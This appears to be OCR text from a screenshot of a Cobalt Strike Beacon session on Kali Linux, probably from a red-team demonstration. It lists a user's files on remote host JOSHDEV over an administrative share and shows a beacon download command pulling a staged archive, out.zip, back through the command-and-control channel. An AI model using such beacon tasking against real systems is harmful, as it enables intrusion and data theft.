 Applications Places Wed Nov 2, 5:30 PM root
Beacon 10.10.10.178@4160
11/02/2016 05:28 PM <DIR> .
11/02/2016 05:28 PM <DIR> ..
11/01/2016 10:36 PM <DIR> Contacts
11/01/2016 10:36 PM <DIR> Desktop
11/01/2016 10:36 PM <DIR> Documents
11/01/2016 10:36 PM <DIR> Downloads
11/01/2016 10:36 PM <DIR> Favorites
11/01/2016 10:36 PM <DIR> Links
11/01/2016 10:36 PM <DIR> Music
10/21/2016 10:31 PM <DIR> OneDrive
11/02/2016 05:28 PM 467,456 out.zip
11/01/2016 10:36 PM <DIR> Pictures
11/01/2016 10:36 PM <DIR> Saved Games
11/01/2016 10:36 PM <DIR> Searches
11/01/2016 10:36 PM <DIR> Videos
1 File(s) 467,456 bytes
14 Dir(s) 13,253,173,248 bytes free
beacon> download \\JOSHDEV\C$\users\josh.sokol\out.zip
[*] Tasked beacon to download \\JOSHDEV\C$\users\josh.sokol\out.zip
[+] host called home, sent: 45 bytes
[*] started download of \\JOSHDEV\C$\users\josh.sokol\out.zip (467456 bytes
[*] download of out.zip is complete
[WS2] whatta.hogg */4160 last: 49ms
beacon> powershell-import /mnt/
root@kali: ~ Cobalt Strike Beacon 10.10.10.178...